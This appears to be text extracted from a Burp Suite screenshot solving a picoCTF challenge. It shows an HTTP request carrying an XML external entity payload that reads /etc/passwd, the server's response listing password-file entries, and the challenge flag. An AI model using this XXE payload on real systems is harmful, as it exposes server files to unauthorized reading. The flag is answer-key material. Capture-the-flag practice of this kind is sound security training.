 Send
Cancel
<
>
Tar
Request
Pretty Raw Hex
2 Host: saturn.picoctf.net:61991
3 Content-Length: 132
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://saturn.picoctf.net:61991
8 Referer: http://saturn.picoctf.net:61991/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY file SYSTEM "file:///etc/passwd" > ]>
15 <data>
<ID>
&file;
</ID>
</data>
Search...
Response
Pretty Raw Hex Render
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_540f4f1e}
29
Search...
Done